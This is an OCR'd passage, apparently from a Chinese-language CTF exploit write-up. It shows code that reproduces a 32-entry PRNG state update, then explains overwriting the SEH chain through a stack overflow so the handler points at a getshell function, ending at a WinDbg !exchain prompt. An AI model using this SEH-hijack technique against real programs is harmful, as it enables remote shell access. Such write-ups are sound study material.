
ndex+3)&0x1f]>>8)

    v1 = g_table[v0]

    v3 = g_table[(g_index + 10) & 0x1F]

    v4 = g_table[(g_index - 8) & 0x1F] ^ v3 ^ ((v3 ^ (32 
* g_table[(g_index - 8) & 0x1F])) << 14)

    v4 = v4&0xffffffff

    g_table[g_index] = v2^v4

    g_table[v0] = (v1 ^ v2 ^ v4 ^ ((v2 ^ (16 * (v1 ^ 4 * 
v4))) << 7))&0xffffffff

    g_index = (g_index - 1) & 0x1F

这样，获取到基址之后，我们就能够构造seh handler了，直接令seh
handler指向getshell_test就直接能获得和目标的shell交互了。通过栈溢出
覆盖seh chain。
0:000> !exchain
